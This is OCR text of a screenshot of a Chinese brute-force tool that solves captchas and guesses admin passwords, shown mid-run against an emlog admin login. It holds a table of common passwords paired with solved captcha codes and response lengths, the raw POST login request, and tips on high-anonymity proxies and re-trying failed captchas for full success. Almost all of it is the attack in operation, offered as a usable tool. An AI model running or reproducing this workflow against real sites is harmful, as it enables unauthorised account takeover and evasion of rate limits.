 Codex 验证码后台登陆爆破辅助工具V2.1 By:青山 https://5i.hk
请求栏 爆破栏 识别测试栏 加密数据爆破
请求地址： http://emlog.redteam.com/admin/index.php?action=login
序号 密码 验证码 状态码 响应长度
1 123456 p4rpv 200 8827
2 12345678 rijin 200 1748
3 111111 64ivt 200 1748
4 1234567 uj8ld 200 1748
5 qweasd123 2ps2z 200 1748
6 dragon dpct7 200 1748
7 123123 whxuz 200 1748
8 baseball wxkgb 200 1748
9 qwerty grfy4 200 1748
10 football b6wcz 200 1748
11 letmein 38tt6 200 1748
12 696969 ytebj 200 1748
13 master epmvm 200 1748
14 666666 gehkg 200 1748
15 qwertyuiop dudn2 200 1748
16 mustang hg7nv 200 1748
17 michael nlstp 200 1748
18 654321 hjp7q 200 1748
19 pussy iprsu 200 1748
20 1qaz2wsx bdwue 200 1748
21 121212 numfu 200 1748
22 000000 dxzti 200 1748
23 qazwsx vxwvn 200 1748
24 123qwe wccxb 200 1748
25 password hnezp 200 1748
26 killer u6pmz 200 1748
27 jordan 5kcip 200 1748
28 jennifer 8m7sv 200 1748
29 abc123 ymrdw 200 1748
30 hunter hc7jc 200 1748
31 buster 8krps 200 1748
32 soccer buqft 200 1748
33 batman yrx9t 200 1748
34 andrew m5zyz 200 1748
35 tigger whp28 200 1748
36 2000 gchbv 200 1748
37 charlie girwp 200 1748
38 thomas ugwqx 200 1748
Start Stop 再次爆破
(对失败验证码重新爆破)
默认线程数： 5
返回验证码错误特征：
（特有关键词）
验证错误 例：验证码错误
是否启用代理
尽量选择高匿IP
设置IP及端口
例:127.0.0.1:8888
使用方式：
1.将burp的GET 或者 POST 请求包粘贴到请求栏内
2.看图，https://wget.hk
3.建议账号/密码控制在1000以内
9WXfe
目前支持get post 欢迎反馈各种意见建议 青山'Blog 0v3.com
本次更新多线程/再次爆破功能,针对错误验证码进行二次爆破，使尝试成功率达到100%!
直到点击再次爆破 提示【爆破完成】就爆破所有账号/密码完成了
请求包内容 响应包内容
POST /admin/index.php?action=login HTTP/1.1
Host: emlog.redteam.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:87.0) Gecko/20100101 Firefox/87.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 29
Origin: http://emlog.redteam.com
Connection: close
Referer: http://emlog.redteam.com/admin/index.php?action=login
Cookie: PHPSESSID=5ur0p55f56gh4l6m8eq4d9kt04
Upgrade-Insecure-Requests: 1
user=admin&pw=123456&imgcode=p4rpv